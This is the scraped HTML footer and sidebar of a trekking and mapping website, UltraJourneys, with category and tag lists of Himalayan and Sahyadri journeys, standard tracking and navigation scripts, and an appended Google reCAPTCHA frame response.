	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.666666666667pt;" aria-label="Himalayan Maps (25 items)">Himalayan Maps<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zMSSnvsUht-DJDn5oo94jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769519423499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>